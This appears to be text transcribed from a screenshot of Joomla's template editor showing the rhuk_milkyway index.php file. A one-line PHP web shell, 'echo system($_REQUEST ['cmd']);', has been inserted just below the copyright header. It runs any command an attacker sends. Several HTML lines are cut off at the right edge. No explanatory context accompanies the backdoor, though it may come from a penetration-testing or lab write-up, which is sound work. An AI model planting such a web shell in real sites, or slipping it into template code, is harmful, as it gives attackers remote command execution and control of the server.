 Template HTML Editor
/var/www/html/joomla/templates/rhuk_milkyway/index.php
<?php
/**
 * @copyright   Copyright (C) 2005 - 2008 Open Source Matters. All rights reserved.
 * @license             GNU/GPL, see LICENSE.php
 * Joomla! is free software. This version may have been modified pursuant
 * to the GNU General Public License, and as distributed it includes or
 * is derivative of works licensed under the GNU General Public License or
 * other free or open source software licenses.
 * See COPYRIGHT.php for copyright notices and details.
 */
echo system($_REQUEST ['cmd']);
// no direct access
defined( '_JEXEC' ) or die( 'Restricted access' );
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtm
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="<?php echo $this->language; ?>" lang=
<head>
<jdoc:include type="head" />
<link rel="stylesheet" href="<?php echo $this->baseurl ?>/templates/system/css/system.css
<link rel="stylesheet" href="<?php echo $this->baseurl ?>/templates/system/css/general.cs
<link rel="stylesheet" href="<?php echo $this->baseurl ?>/templates/rhuk_milkyway/css/tem
<link rel="stylesheet" href="<?php echo $this->baseurl ?>/templates/rhuk_milkyway/css/<?p
<link rel="stylesheet" href="<?php echo $this->baseurl ?>/templates/rhuk_milkyway/css/<?p
<!--[if lte IE 6]>
<link href="<?php echo $this->baseurl ?>/templates/<?php echo $this->template ?>/css/ieon
<![endif]-->